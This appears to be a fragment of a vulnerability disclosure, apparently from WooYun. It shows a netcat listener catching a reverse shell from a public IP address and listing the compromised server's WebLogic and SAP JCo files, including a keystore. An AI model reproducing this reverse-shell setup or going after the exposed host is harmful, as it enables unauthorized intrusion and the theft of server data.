 C:\wmpub\wmiislog>nc -vv -l -p 1016
listening on [any] 1016 ...
202.108.145.132: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [202.108.145.132] 49231: NO_DATA
ls
ABAP_AS_WITH_POOL_1.jcoDestination
ABAP_AS_WITH_POOL_2.jcoDestination
ABAP_AS_WITH_POOL_BACK.jcoDestination
ABAP_AS_WITH_POOL.jcoDestination
ABAP_AS_WITH_POOL_NEW.jcoDestination
ABAP_AS_WITH_POOL_OA.jcoDestination
ABAP_AS_WITH_POOL_TEST.jcoDestination
ABAP_AS_WITH_POOL_TMP.jcoDestination
applications
autodeploy
bin
config
console-ext
dev_jco_rfc.trc
D:\FTP
ectest.jks
edit.lok
fileRealm.properties
gc.log
www.wooyun.org